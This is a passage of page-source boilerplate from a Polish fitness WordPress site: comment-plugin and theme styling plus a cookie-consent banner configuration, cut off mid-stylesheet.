.wpd-comment-subheader{border-top:1px dashed #898989}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://fitsylwetka.pl/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://fitsylwetka.pl/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=c7e40b4e9b29f8b977a68daab1ad9335' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://fitsylwetka.pl/wp-content/themes/bimber/css/styles/original/all-light.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin&#038;ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://fitsylwetka.pl/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=5.2.4' type='text/css' media='all' />
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/fitsylwetka.pl\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/fitsylwetka.pl","_expiry":"365","_categories":[{"name":"Konieczne","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funkcjonalny","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analiza","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Wydajno\u015b\u0107","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Reklama","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","position":"bottom-right","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#B10123"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#B10123","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.1.6","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#B10123","border-color":"#B10123"}},{"tag":"reject-button","styles":{"color":"#B10123","background-color":"transparent","border-color":"#B10123"}},{"tag":"settings-button","styles":{"color":"#B10123","background-color":"transparent","border-color":"#B10123"}},{"tag":"readmore-button","styles":{"color":"#B10123","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#B10123","border-color":"#B10123"}},{"tag":"revisit-consent","styles":{"background-color":"#B10123"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Poka\u017c wi\u0119cej\">Poka\u017c wi\u0119cej<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Poka\u017c mniej\">Poka\u017c mniej<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Prosz\u0119 zaakceptowa\u0107 pliki cookie, aby uzyska\u0107 dost\u0119p do tej tre\u015bci<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; white-space: nowrap; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper 